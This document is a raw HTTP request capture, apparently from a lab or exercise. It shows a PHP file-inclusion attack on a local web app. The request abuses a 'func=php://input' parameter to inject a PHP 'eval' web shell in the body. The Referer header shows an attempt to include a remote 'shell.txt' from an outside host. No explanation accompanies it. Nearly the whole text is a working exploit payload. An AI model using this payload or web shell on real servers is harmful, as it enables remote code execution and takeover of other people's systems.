 POST /app/?func=php://input HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/app/?func=http://drunkcat.club/shell.txt
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Upgrade-Insecure-Requests: 1
<?php eval($_POST['pass']);?>